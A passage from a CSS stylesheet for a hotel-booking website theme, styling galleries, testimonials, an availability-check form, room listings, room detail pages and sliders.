    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page span {
    margin: 1px auto 0;
    background: none;
    width: 6px;
    height: 6px;
    opacity: 1;
}
.iw-slider-gallery .owl-theme .owl-controls .owl-page.active span {
    background: #ffffff;
}
.iw-more-gallery {
    text-align: center;
    margin: 90px 0 15px;
}
.iw-more-gallery a {
    color: #999999;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 5px;
    padding: 6px 0;
    text-transform: uppercase;
    display: inline-block;
    position: relative;
    z-index: 0;
}
.iw-more-gallery a:hover, .iw-more-gallery a:focus {
    color: #000000;
}
.iw-more-gallery a:before, .iw-more-gallery a:after {
    background: #999999 none repeat scroll 0 0;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    transition: transform 0.4s ease 0s, opacity 0.4s ease 0s;
    width: 100%;
    z-index: -1;
}
.iw-more-gallery a:before {
    transform: translateY(-20px);
}
.iw-more-gallery a:after {
    transform: translateY(20px);
}
.iw-more-gallery a:hover::before, .iw-more-gallery a:focus::before {
    transform: rotate(45deg);
    opacity: 0.6;
}
.iw-more-gallery a:hover::after, .iw-more-gallery a:focus::after {
    transform: rotate(-45deg);
    opacity: 0.6;
}
.iw-slider-gallery.style4 .gallery-item {
    position: relative;
}
.iw-slider-gallery.style4 .gallery-item .overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    -webkit-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
    opacity: 0;
}
.iw-slider-gallery.style4 .owl-item:hover .overlay, .iw-slider-gallery.style4 .gallery-item:hover .gallery-content {
    opacity: 1;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 40px;
    padding: 0 40px;
    z-index: 9;
    opacity: 0;
    -webkit-transition: opacity 0.5s linear;
    transition: opacity 0.5s linear;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content h3.title {
    font-size: 45px;
    color: #ffffff;
    line-height: 50px;
    margin: 0 0 15px;
}
.iw-slider-gallery.style4 .gallery-item .gallery-content .gallery-categories {
    font-size: 13px;
    color: #ffffff;
    text-transform: capitalize;
}
.iw-slider-gallery.style4 .owl-theme .owl-controls {
    display: none !important;
}

/* ========== Testimonials ========== */
.info-testimonials .testimonials {
    font-family: "Playfair Display";
    font-size: 24px;
    color: #333333;
    font-style: italic;
    line-height: 36px;
}
.info-testimonials .testimonials:before {
    content: "“";
}
.info-testimonials .testimonials:after {
    content: "”";
}
.iw-star-rating {
    position: relative;
    color: #f6ab09;
    text-align: center;
    height: 20px;
    width: 104px;
    font-size: 18px;
    margin: 30px auto 70px;
}
.iw-star-rating::before {
    color: #d3ced2;
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    float: left;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 5px;
}
.iw-star-rating span.rating {
    float: left;
    left: 0;
    overflow: hidden;
    padding-top: 20px;
    position: absolute;
    top: 0;
}
.iw-star-rating span.rating::before {
    content: "\f005 \f005 \f005 \f005 \f005";
    font-family: FontAwesome;
    left: 0;
    position: absolute;
    top: 0;
    letter-spacing: 5px;
}
.info-testimonials .testimonials-author {
    font-size: 14px;
    color: #000000;
    margin: 25px 0;
}
.info-testimonials .testimonials-author .author {
    font-size: 16px;
    font-weight: 600;
    color: #000000;
}
.info-testimonials .testimonials-author .text {
    color: #999999;
}
.info-testimonials.style2 .testimonials, .info-testimonials.style2 .testimonials-author .author,
.info-testimonials.style2 .testimonials-author {
    color: #ffffff;
}
.info-testimonials.style2 .testimonials-author .tex {
    color: #cccccc;
}
.info-testimonials.style2 .testimonials-author .review-from {
    border-bottom: 1px #ffffff solid;
}
.info-testimonials.style2 .iw-star-rating {
    margin-bottom: 45px;
}

/* ========== Text block contact ========== */
.contact-address .city {
    font-family: "Playfair Display";
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 30px;
    line-height: 30px;
}
.email .black-color {
    color: #000000;
}
.gray-color {
    color: #666666;
}
.light-gray-color {
    color: #cccccc;
}
.contact-address .address {
    font-size: 16px;
    margin-bottom: 30px;
}
.contact-address .email {
    font-size: 16px;
    margin-bottom: 60px;
}
.contact-address .email .label {
    font-family: "Playfair Display";
    padding: 0;
}
.contact-address .email .label {
    font-family: "Playfair Display";
}
.contact-address .phone {
    font-size: 14px;
}
.contact-address .phone .phone-number {
    font-size: 36px;
    line-height: 48px;
    margin-top: 15px;
}

.contact-address-v2 {
    text-align: center;
    color: #ffffff;
}
.contact-address-v2 .city {
    font-family: Playfair Display, serif;
    font-size: 30px;
    font-weight: 700;
    margin-bottom: 20px;
}
.contact-address-v2 .address {
    font-size: 16px;
    margin-bottom: 30px;
}
.contact-address-v2 .email {
    font-size: 16px;
    margin-bottom: 50px;
}
.contact-address-v2 .email .label {
    font-family: Playfair Display, serif;
}
.contact-address-v2 .phone .text {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 10px;
}
.contact-address-v2 .phone .phone-number {
    font-family: Prata, serif;
    font-size: 36px;
    line-height: 50px;
}

/* ========== Check Availability ========== */
.iw-check-availability {
    background: #ffffff;
    margin: 0 auto;
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}
.iw-check-availability .check-out .ui-datepicker-calendar {
    width: calc(100% + 1px) !important;
}
.iw-check-availability .availability-date > .ui-datepicker {
    background: #ffffff;
    position: absolute;
    z-index: 99;
	width:281px;
}
.iw-check-availability .ui-datepicker-calendar td span.ui-state-default{
	color:#838383;
}
.iw-check-availability .availability-date > .ui-datepicker .ui-datepicker-header {
    border: 1px rgba(51, 51, 51, 0.1) solid;
    border-bottom: none;
    padding: 5px 15px;
    text-align: center;
}
.iw-check-availability .availability-date > .ui-datepicker a.ui-datepicker-prev {
    float: left;
    cursor: pointer;
}
.iw-check-availability .availability-date > .ui-datepicker a.ui-datepicker-next {
    float: right;
    cursor: pointer;
}
.iw-check-availability .ui-datepicker td a.ui-state-default {
    color: #232323;
}
.iw-check-availability .ui-datepicker .ui-state-disabled td a.ui-state-default {
    color: #838383;
}
.iw-check-availability .ui-datepicker td.ui-datepicker-current-day a.ui-state-default{
    color: #fff;
    background: #84a016;
}
.iw-check-availability .form-group {
    margin: 0;
}
.iw-check-availability .form-group .row {
    margin: 0;
}
.iw-check-availability .form-group .item {
    padding: 36px 0;
    height: 171px;
}
.iw-check-availability .form-group .item .border {
    padding: 0 36px;
    border-right: 1px #e0e0e0 solid;
    position: relative;
}
.iw-check-availability .form-group .item .guests.border {
    border-right: none;
}
.iw-check-availability .form-group .item label {
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    color: #999999;
    margin-bottom: 15px;
}
.iw-check-availability .form-group input {
    background: none;
    border: none;
    box-shadow: none;
}
.iw-check-availability .form-group .input-group.date {
    position: relative;
    width: 100%;
}
.iw-check-availability .form-group .datepicker-holder {
    font-family: 'Prata', serif;
    font-size: 16px;
    color: #000000;
    text-transform: capitalize;
    line-height: 1;
}
.iw-check-availability .form-group .datepicker-holder strong {
    font-size: 50px;
    font-weight: 400;
}
.iw-check-availability .form-group .input-group-addon {
    background: none;
    border: none;
    font-size: 24px;
    position: absolute;
    top: 29px;
    right: 10px;
    padding: 0;
    color: #000000;
}
.iw-check-availability .ui-datepicker-calendar {
    margin: 0;
}
.iw-check-availability .ui-datepicker-header {
    position: relative;
}
.iw-check-availability .ui-datepicker-prev, .iw-check-availability .ui-datepicker-next {
    position: absolute;
}
.iw-check-availability .ui-datepicker-prev, .iw-check-availability .ui-datepicker-next {
    top: 20px;
}
.iw-check-availability .ui-datepicker-prev{
    left: 10px;
}
.iw-check-availability .ui-datepicker-next{
    right: 10px;
}
.iw-check-availability .ui-datepicker .ui-datepicker-title {
    margin: 10px 0;
}
.datepicker {
    max-width: 270px;
}
.datepicker td, .datepicker th {
    width: 30px;
    color: #000000;
}
.datepicker table tr td.new, .datepicker table tr td.old {
    color: #000000;
}
.datepicker .table-condensed {
    border-width: 0;
}
.datepicker td.day.disabled {
    color: #999999;
}
.guests .guest-numbers {
    font-family: 'Prata', serif;
    font-size: 60px;
    line-height: 1;
    color: #000000;
    text-transform: capitalize;
    padding: 0;
    background: none;
    width: 100%;
}
.guests span.select-guest {
    position: absolute;
    top: 72px;
    right: 36px;
    color: #000000;
    font-size: 24px;
    cursor: pointer;
}
.guests .dropdown-guest {
    border: 1px #ededed solid;
    background: #ffffff;
    position: relative;
    z-index: 999999;
    padding: 0 10px;
}
.guests .dropdown-guest ul li {
    font-size: 18px;
    color: #999999;
    padding: 0 10px;
    list-style: none;
    border-bottom: 1px #ededed solid;
    cursor: pointer;
    line-height: 50px;
}
.guests .dropdown-guest ul li:last-child {
    border: none;
}
.iw-check-availability .form-group .item.availability {
    background: #dbe2e3;
    padding: 36px;
}
.check-availability > span {
    font-size: 14px;
    color: #3399cc;
    display: block;
    margin-bottom: 21px;
}
.iw-check-availability .action-availability a {
    display: block;
    font-size: 14px;
    color: #ffffff;
    padding: 15px 0;
    background: #84a016;
    text-align: center;
    text-transform: uppercase;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}
.iw-check-availability .form-group button.input-button{
    height:54px;
    line-height:54px;
    border:none;
    padding:0 30px;
    border-radius:3px;
    width: 100%;
    text-transform: uppercase;
}
.iw-check-availability .form-group .action-availability {
    position: relative;
    text-transform:uppercase;
    color:#fff;
    font-weight:bold;
    font-size:14px;
    overflow: hidden;
}
.iw-bt-effect span,
.iw-bt-effect i {
    position: absolute;
    display: inline-block;
    top: 14px;
    width: 100%;
    line-height: 24px;
    text-align: center;
}
.iw-bt-effect span {
    left: 0;
    -webkit-transition: left 0.3s ease 0s;
    transition: left 0.3s ease 0s;
}
.iw-bt-effect i {
    right: 100%;
    font-size: 25px;
    -webkit-transition: right 0.3s ease 0s;
    transition: right 0.3s ease 0s;
}
.iw-bt-effect:hover span {
    left: 100%;
}
.iw-bt-effect:hover i {
    right: 0;
}
/* ========== Rooms Slider ========== */
.iwb-rooms-slider .iw-slider li .img {
    height: 870px;
    background-size: cover !important;
    max-height: 870px;
}
.iwb-rooms-slider {
    background: #ffffff;
}
.iwb-rooms-slider .row > div {
    padding: 0;
}
.iwb-rooms-slider .nav-thumbnail {
    padding: 100px 70px 0;
}
.iwb-rooms-slider .nav-thumbnail h3.title-block {
    font-size: 60px;
    color: #000000;
    margin: 10px 0 60px;
}
.iwb-rooms-slider .nav-thumbnail .sub-title-block {
    font-size: 14px;
    color: #999999;
    text-transform: uppercase;
}
.iwb-rooms-slider .flexslider {
    border: none;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
}
.iwb-rooms-slider .iw-carousel ul.slides {
    -webkit-transform : translate3d(0, 0, 0) !important;
    transform : translate3d(0, 0, 0) !important;
    width: auto !important;
}
#scrollbox3 {
    overflow: auto;
    width: 100% !important;
    height: 400px;
    padding: 0 6px 0 0 !important;
    margin-bottom: 30px;
}
.enscroll-track.track3 {
    z-index: 9999;
}
.track3 {
    width: 6px;
    background: #e9e9e9;
    margin-right: 2px;
    -webkit-transition: background 250ms linear;
    transition: background 250ms linear;
}
.track3:hover, .track3.dragging {
    background: #d9d9d9;
}
.handle3 {
    width: 6px;
    right: 0;
    background: #0a252e;
    -webkit-transition: width 250ms;
    transition: width 250ms;
}
.iwb-rooms-slider .iw-carousel ul.slides li {
    float: none !important;
    list-style: none;
    width: 100% !important;
    padding: 15px;
    cursor: pointer;
}
.iwb-rooms-slider .iw-carousel ul.slides li.flex-active-slide,
.iwb-rooms-slider .iw-carousel ul.slides li:hover {
    background: #efeeee;
}
.iwb-rooms-slider .iw-carousel ul.slides li {
    margin: 0 !important;
}
.iwb-rooms-slider .iw-carousel ul.slides li .img-wrap {
    float: left;
    margin-right: 25px;
    overflow: hidden;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap {
    overflow: hidden;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap h3 {
    font-size: 24px;
    color: #000000;
    text-transform: capitalize;
    font-weight: 700;
    line-height: 30px;
    margin: 15px 0 5px;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap .price-room {
    font-size: 16px;
    color: #333333;
    line-height: 30px;
}
.iwb-rooms-slider .iw-carousel ul.slides li .info-wrap .price-room span {
    font-size: 14px;
    color: #999999;
}

/* ========== Rooms listing ========== */
.iwb-rooms-grid .room-inner {
    background-color: #ffffff;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 40px;
    position: relative;
}
.iwb-rooms-grid .room-inner:hover {
    -webkit-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
    box-shadow: 0 15px 15px rgba(0, 0, 0, 0.1);
}
.iwb-rooms-grid .img-wrap {
    background-size: cover !important;
    width: 50%;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
}
.iwb-rooms-grid .room-info {
    padding: 10px 25px 20px 30px;
    width: 50%;
    float: right;
}
.iwb-rooms .room-info h3.title {
    margin: 15px 0 5px;
}
.iwb-rooms .room-info h3.title a {
    font-size: 18px;
    font-weight: 700;
    text-transform: capitalize;
    color: #000000;
}
.iwb-rating {
    margin-bottom: 12px;
}
.iwb-rooms .iwb-rating .iw-star-rating {
    margin: -2px 10px 0 0;
    float: left;
    font-size: 14px;
    width: 86px;
}
.iwb-rating .rating-count {
    font-size: 13px;
    color: #999999;
}
.iwb-rooms .room-info ul li {
    font-weight: 600;
    list-style: none;
    font-size: 13px;
    color: #cccccc;
    text-transform: capitalize;
}
.iwb-rooms .room-info ul li span {
    color: #000000;
    font-weight: 400;
}
.iwb-rooms .room-info ul li.available span {
    font-weight: 600;
}
.iwb-rooms .room-info ul li.available span {
    color: #99cc00;
}
.iwb-rooms .room-info ul li.available span.room-left {
    color: #ff0000;
}
.iwb-rooms-grid .room-info .detail-price {
    padding-top: 15px;
    border-top: 1px #cccccc solid;
    margin-top: 25px;
    font-size: 14px;
}
.iwb-rooms-grid .room-info .detail-price a {
    color: #000000;
}
.iwb-rooms-grid .room-info .detail-price .iwb-price {
    font-size: 12px;
    color: #999999;
    float: right;
}
.iwb-rooms .room-info .detail-price .iwb-price .price {
    font-weight: 600;
    color: #cc0000;
}
.iwb-rooms .room-inner:hover .room-info .detail-price .text {
    text-decoration: underline #8f8f8f;
}

.iwb-rooms-list .element-item {
    position: relative !important;
    top: auto !important;
    left: auto !important;
    margin-bottom: 200px;
}
.iwb-rooms-list .img-wrap {
    background-size: cover !important;
    width: 40%;
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
}
.iwb-rooms-list .item-even .img-wrap {
    right: auto;
    left: 0;
}
.iwb-rooms-list .room-info {
    padding: 0 180px;
    width: 60%;
    float: left;
    text-align: left;
    position: relative;
}
.iwb-rooms-list .item-even .room-info {
    float: right;
    text-align: right;
}
.iwb-rooms-list .item-odd .room-info .content {
    padding-left: 220px;
}
.iwb-rooms-list .item-even .room-info .content {
    padding-right: 220px;
}
.iwb-rooms-list .iwb-rating {
    margin-bottom: 27px;
}
.iwb-rooms-list .item-even .iwb-rating .iw-star-rating {
    float: right;
}
.iwb-rooms-list .iwb-rating .rating-count {
    display: inline-block;
}
.iwb-rooms-list .item-even .iwb-rating .rating-count {
    float: right;
}
.iwb-rooms .iwb-rooms-list .room-info h3.title a {
    font-size: 60px;
    line-height: 60px;
}
.iwb-rooms .iwb-rooms-list .room-info h3.title {
    margin: 0 0 65px;
}
.iwb-rooms-list .room-info .description {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    margin-bottom: 25px;
}
.iwb-rooms-list .room-info .detail-price {
    color: #cccccc;
    font-size: 18px;
    margin-bottom: 35px;
}
.iwb-rooms-list .room-info .detail-price .time {
    color: #000000;
}
.iwb-rooms .iwb-rooms-list .room-info .detail-price .iwb-price .price {
    font-size: 36px;
}
.iwb-rooms .iwb-rooms-list .room-info .description p {
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    margin-bottom: 30px;
}
.iwb-rooms .iwb-rooms-list .room-info .view-detail {
    margin-top: 35px;
}
.iwb-rooms .iwb-rooms-list .room-info .view-detail a {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
    text-transform: uppercase;
}
.iwb-rooms .iwb-rooms-list .room-info .category-number {
    position: absolute;
    left: 90px;
    top: 0;
    height: 370px;
    width: 100px;
    border: 1px solid rgba(0, 0, 0, 0.2);
    text-align: center;
}
.iwb-rooms .iwb-rooms-list .item-even .room-info .category-number {
    left: auto;
    right: 90px;
}
.iwb-rooms .iwb-rooms-list .room-info .category {
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
    -webkit-transform-origin: 20% 100%;
    transform-origin: 25% 100%;
    font-size: 14px;
    color: #999999;
    font-weight: 600;
    white-space: nowrap;
    width: 250px;
    position: absolute;
    top: 186px;
    left: 0;
    text-align: right;
    text-transform: uppercase;
    letter-spacing: 5px;
}
.iwb-rooms .iwb-rooms-list .item-even .room-info .category {
}
.iwb-rooms .iwb-rooms-list .room-info .number {
    bottom: 20px;
    color: #999999;
    font-size: 24px;
    font-weight: 600;
    left: calc(50% - 15px);
    position: absolute;
}
.iwb-rooms.list .load-more-post button.load-more {
    margin-top: 0;
}

/*=========== ROOM DETAIL ===========*/

.page-heading.heading-room-single {
    background-size: cover !important;
    position: relative;
}
.page-heading.heading-room-single:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.3);
}
.page-heading.heading-room-single .container-inner-2 {
    top: calc(50% - 45px);
}
.page-heading.heading-room-single .container-inner {
    z-index: 9;
    height: 630px;
}
.page-heading.heading-room-single .iw-heading-title h1 {
    color: #ffffff;
}
.page-heading.heading-room-single li {
    color: #ffffff;
}
.page-heading.heading-room-single .breadcrumbs li a {
    color: #ffffff;
}
.page-heading.heading-room-single .breadcrumbs li a:hover {
    color: #ffffff;
    text-decoration: underline;
}
.room-detail{
    position:relative;
    z-index:9;
    background: #eeeeee;
}
.room-detail .iw-check-availability {
    margin: -90px 0 120px;
}
.room-detail .room-content-title{
    font-size:48px;
    color:#000;
    font-weight:bold;
    margin:0 0 75px 0;
    line-height:1;
    text-align:center;
}
.room-detail .room-content {
    background: #ffffff;
}
.room-detail .room-desc{
    text-align:center;
}
.room-detail .room-service-item{
    font-size:14px;
    color:#666;
    line-height:30px;
}
.room-detail .room-service-item i{
    font-size:18px;
    color:#cccccc;
    margin-right:13px;
}
.room-detail .room-service-item i.ion-checkmark-circled{
    color:#9dcd08;
}


.room-related{
    background:#eee;
    padding-top:110px;
    padding-bottom:145px;
}
.iwb-rooms-related{
    margin:0 -15px;
}
.iwb-rooms-related .rooms-related-item{
    padding:15px;
}
.iwb-rooms-related .rooms-related-item-inner{
    box-shadow:0px 0px 3px 0px rgba(0,0,0,0.1);
    border:1px solid #e2e2e2;
    background:#fff;
}
.iwb-rooms-related .rooms-related-item-inner img {
    width: 100%;
}
.iwb-rooms-related .room-related-detail{
    padding:0 29px;
}
.iwb-rooms-related .title{
    margin:25px 0 5px 0;
    font-size:18px;
    font-weight:bold;
}
.iwb-rooms-related .title a{
    color:#000;
}
.iwb-rooms-related .star-rating {
    color: #999999;
}
.iwb-rooms-related .star-rating .rating {
    color: #f6ab09;
}
.iwb-rooms-related .room-related-footer{
    border-top:1px solid #ccc;
    padding-top:14px;
    padding-bottom:16px;
    margin-top:25px;
}
.iwb-rooms-related .read-more{
    float:left;
}
.iwb-rooms-related .read-more a{
    color:#000;
    font-size: 14px;
}
.iwb-rooms-related .price-starting{
    float:right;
    color:#999;
    font-size: 12px;
}
.iwb-rooms-related .price-starting span{
    color:#cc0000;
    font-weight:600;
    font-size: 14px;
}
.iwb-rooms-related .room-related-info-list{
    font-size:13px;
    font-weight:600;
    color:#000;
    margin-top:14px;
}
.iwb-rooms-related .room-related-info-list .room-info-value {
    font-weight: 400;
}
.iwb-rooms-related .room-related-info-list .room-info-value.available {
    font-weight: 600;
}
.iwb-rooms-related  .room-info-label{
    color:#ccc;
}
.iwb-rooms-related .room-info-value.red{
    color:#ff0000;
}
.iwb-rooms-related .room-info-value.green{
    color:#99cc00;
}
.room-detail .room-service{
    padding-top:100px;
}
.room-detail .room-extrafields{
    padding-top:100px;
}
.room-detail .room-extrafields{
    padding-top:100px;
}
.room-extrafield-item{
    margin-bottom: 8px;
}
.room-extrafield-item label{
    margin-bottom: 0;
}
.room-detail .room-gallery-inner{
    background:#fff;
    padding:20px;
    position:relative;
    z-index:2;
}
.room-detail .room-gallery{
    position:relative;
    z-index:1;
    margin-bottom:83px;
}
.room-detail .room-comment{
    margin-bottom:50px;
    padding-top: 100px;
}
.room-detail .room-gallery:before{
    position:absolute;
    content:'';
    top:95px;
    bottom:0;
    left:80px;
    right:80px;
    width:calc(100% - 160px);
    height:calc(100% - 100px);
    z-index:-1;
    opacity:0.5;
    box-shadow:0 0 50px 12px rgba(0,0,0,1);
}
.room-detail .img-bg{
    height: 600px;
    background-size: cover !important;
}
.room-detail .room-price-info{
    text-align:center;
    color:#999;
    text-transform:uppercase;
    font-size:18px;
    line-height:normal;
    font-weight:600;
    padding-bottom:85px;
}
.room-detail .room-price-info span{
    color:#262521;
}
.room-detail .room-price-info span.price{
    font-size:48px;
    color:#cc0000;
}
.room-detail .room-desc{
    padding-top:120px;
}
.room-detail .room-gallery .owl-theme .owl-controls{
    z-index:9;
    margin: 0;
}

.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev,
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next{
    height:86px;
    width:50px;
    line-height:86px;
    text-align:center;
    font-size:30px!important;
    border-radius:0;
    color:#fff!important;
    background:#000!important;
    opacity:0.5!important;
    padding:0!important;
    margin:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev{
    left:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next{
    right:0;
}
.room-detail .room-gallery .owl-theme .owl-buttons .owl-prev:hover,
.room-detail .room-gallery .owl-theme .owl-buttons .owl-next:hover{
    opacity:0.75!important;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-page span{
    margin:0;
    height:8px;
    width:10px;
    margin:0 5px;
    background:url(../images/bg-room-gallery-button.png) top left scroll no-repeat transparent;
    opacity:1;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-page.active span{
    background:url(../images/bg-room-gallery-button.png) bottom left scroll no-repeat transparent;
}
.room-detail .room-gallery .owl-theme .owl-controls .owl-pagination{
    position:absolute;
    bottom:40px;
    width:100%;
    z-index:3;
}
.room-detail .form-comment h3.comment-reply-title, .room-detail .commentList .comments-title {
    font-size: 48px;
    text-align: center;
    border: none;
    margin-bottom: 0;
}
.room-detail .commentList .comments-title {
    margin-bottom: 75px;
}
.room-detail .room-comment .comment-form .comment-form-rating {
    text-align: center;
    font-size: 14px;
    color: #999999;
    margin-bottom: 105px;
}
.room-detail .room-comment .comment-form .comment-form-rating .tmp_fs {
    background-position: left -59px;
}
.room-detail .room-comment .comment-form .comment-form-rating .tmp_es {
    background-position: left -2px;
}
.room-detail .comment-respond .commentFormField input.input-text, .room-detail .comment-respond .commentFormField textarea {
    font-size: 14px;
}
.room-detail .comment-respond .commentFormField input::-moz-placeholder, .room-detail .comment-respond .commentFormField textarea::-moz-placeholder,
.room-detail .comment-respond .commentFormField input::-webkit-input-placeholder, .room-detail .comment-respond .commentFormField textarea::-webkit-input-placeholder {
    opacity: 1;
}
.room-detail .comment-respond .commentFormField input.input-text:focus, .room-detail .comment-respond .commentFormField textarea:focus {
    color: #000000;
    border-color: #000000;
}
.room-detail .comment-respond .form-submit {
    text-align: center;
}
.room-detail .comment-respond input.btn-submit {
    background: none;
    border: none;
    color: #000000;
    font-size: 14px;
    font-weight: 700;
    padding: 0 5px;
    text-transform: uppercase;
    line-height: 26px;
    height: auto;
    border-bottom: 1px #000000 solid;
    margin: 15px 0 100px;
}
.room-detail ul.comment_list .commentRight {
    position: relative;
}
.room-detail ul.comment_list .commentRight {
    padding: 20px 25px 30px;
}
.room-detail ul.comment_list .commentRight:before {
    content: "";
    position: absolute;
    right: 100%;
    top: 10px;
    border-top: 10px solid transparent;
    border-bottom: 5px solid transparent;
    border-right: 15px solid #f6f6f6;
}
.room-detail ul.comment_list .commentRight .content-cmt .name-cmt {
    float: left;
    font-weight: 700;
}
.room-detail ul.comment_list .commentRight .content-cmt .line {
    float: left;
    margin: 2px 5px 0;
}
.room-detail ul.comment_list .commentRight .content-cmt .iwb-rating {
    float: left;
    margin: 0 ;
}
.room-detail ul.comment_list .commentRight .content-cmt .iwb-name-rating,
.room-detail ul.comment_list .commentRight .content-cmt .content-reply {
    margin-bottom: 5px;
    display: block;
}
.comment-form-rating label {
    font-size: 14px;
    color: #999999;
    font-weight: 400;
    margin: 0 10px 0 0;
    position: relative;
    top: -2px;
}
.comment-form-rating .commentratingbox {
    display: inline-block;
}
.room-detail .commentList {
    margin-bottom: 115px;
}

/* ========== Rooms custom ========== */
.iw-rooms-custom ul {
    margin: 0;
    background: #f5f5f5;
}
.iw-rooms-custom ul li {
    list-style: none;
}
.iw-rooms-custom ul li .container {
    width: 100%;
}
.iw-rooms-custom .room-item {
    position: relative;
}
.iw-rooms-custom .room-item .room-img {
    position: absolute;
    width: 50%;
    height: 100%;
    left: 0;
    right: auto;
    top: 0;
}
.iw-rooms-custom .room-item .room-info {
    width: 50%;
    text-align: center;
    padding: 100px 0 190px;
}
.iw-rooms-custom .room-item:nth-child(2n+1) .room-info {
    float: right;
}
.iw-rooms-custom .room-item .room-info .content {
    width: 70%;
    margin: 0 auto;
}
.iw-rooms-custom .room-item .room-info .vertical-line {
    background: #b9b9ba none repeat scroll 0 0;
    display: inline-block;
    height: 110px;
    margin-bottom: 30px;
    opacity: 0.4;
    width: 2px;
}
.iw-rooms-custom .room-item .room-info .room-sub-item-title {
    font-size: 25px;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 20px;
}
.iw-rooms-custom .room-item .room-info .room-item-title {
    font-size: 60px;
    line-height: 60px;
    font-weight: 700;
    color: #232323;
    margin-bottom: 25px;
}
.iw-rooms-custom .room-item .room-info .room-item-desc {
    font-size: 14px;
    color: #999999;
    margin-bottom: 35px;
}
.iw-rooms-custom .room-item .room-info .iw-room-button a {
    display: inline-block;
    height: 50px;
    line-height: 50px;
    font-size: 14px;
    color: #ffffff;
    padding: 0 50px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}
.iw-rooms-custom .room-item:nth-child(2n) .room-info {
    float: none;
}
.iw-rooms-custom .room-item:nth-child(2n) .room-img {
    right: 0;
    left: auto;
}

/* ========== Slider ========== */

/* Style 1 */
.iw-flex-slider.gallery .row > div {
    padding: 0;
}
.iw-flex-slider.gallery .info-block {
    text-align: right;
    padding-right: 130px;
    margin-top: 175px;
}
.iw-flex-slider.gallery .info-block .iw-title-block {
    font-size: 187px;
    font-weight: 700;
    color: #f5f5f5;
    line-height: 140px;
    margin: 0 0 25px;
}
.iw-flex-slider.gallery .info-block .iw-sub-title-block {
    font-family: "Playfair Display";
    font-size: 58px;
    font-weight: 700;
    color: #000000;
    line-height: 60px;
    display: block;
    position: absolute;
    width: 100%;
    top: 0;
    right: 390px;
}
.iw-flex-slider.gallery .info-block .iw-sub-title-block span {
    float: right;
    width: 290px;
    display: block;
}
.iw-flex-slider.gallery .info-block .content {
    margin-bottom: 20px;
    position: relative;
}
.iw-flex-slider.gallery .info-block .content-right {
    width: 380px;
    display: block;
    float: right;
    padding-left: 10px;
    line-height: 30px;
}
.iw-flex-slider.gallery .info-block .iw-sub2-title-block {
    font-family: "Playfair Display";
    font-size: 16px;
    font-style: italic;
    color: #838383;
    display: block;
    margin-bottom: 30px;
}
.iw-flex-slider.gallery .info-block .iw-description-block {
    font-size: 14px;
    color: #999999;
}
.iw-flex-slider.gallery .info-block .more a {
    color: #999999;
    font-size: 16px;
    padding: 12px 35px;
    background: #f5f5f5;
    display: inline-block;
}
.iw-flex-slider.gallery .info-block .more a:hover {
    color: #ffffff;
}
.iw-flex-slider.gallery .info-block .more i {
    margin-left: 10px;
}
.iw-flex-slider .flexslider {
    margin: 0;
    border: none;
    -webkit-border-radius: 0 !important;
    border-radius: 0 !important;
}
.iw-flex-slider.gallery .slider-gallery {
    position: relative;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail {
    position: absolute;
    top: calc(50% - 220px);
    left: -100px;
    -webkit-box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 15px 10px rgba(0, 0, 0, 0.1);
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul {
    width: 100% !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    transform: translate3d(0, 0, 0) !important;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li {
    float: none !important;
    width: 120px !important;
    height: 120px !important;
    margin: 20px !important;
}
.iw-flex-slider.gallery .slider-gallery .nav-thumbnail ul li .img {
    width: 120px;
    height: 120px;
    background-size: cover !important;
}
.iw-flex-slider.gallery .iw-slider .img {
    height: 900px;
}

/* Style 2 */
.iw-flex-slider.post .iw-slider .slider-info {
    position: relative;
}
.iw-flex-slider.post .iw-slider .slider-info .img {
    position: relative;
    height: 660px;
}
.iw-flex-slider.post .iw-slider .slider-info .info-inner {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    left: 0;
    text-align: center;
    color: #ffffff;
    padding: 50px 30px 0;
    background: rgba(0, 0, 0, 0);
    opacity: 0;
